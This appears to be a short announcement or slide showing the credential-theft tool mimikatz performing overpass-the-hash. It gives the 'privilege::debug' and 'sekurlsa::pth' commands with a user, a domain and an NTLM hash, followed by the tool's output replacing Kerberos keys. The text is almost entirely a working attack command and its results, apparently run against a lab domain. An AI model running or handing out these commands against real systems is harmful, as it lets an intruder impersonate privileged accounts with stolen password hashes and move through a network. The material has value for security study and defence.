 • Overpass-the-hash !
– mimikatz now supports pass-the-hash for both NTLM & Kerberos provider!
Kerberos :: Overpass-the-hash
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1a
user : Administrateur
domain : chocolate.local
program : cmd.exe
NTLM : cc36cf7a8514893efccd332446158b1a
| PID 2388
| TID 2392
| LUID 0 ; 264419 (00000000:000408e3)
_ msv1_0 - data copy @ 00000000003C7BC0 : OK !
_ kerberos - data copy @ 0000000000435988
_ aes256_hmac -> null
_ aes128_hmac -> null
_ rc4_hmac_nt OK
_ rc4_hmac_old OK
_ rc4_md4 OK
_ rc4_hmac_nt_exp OK
_ rc4_hmac_old_exp OK
_ *Password replace -> null
Old pass-the-hash for
NTLM protocol
New pass-the-hash
for Kerberos protocol
 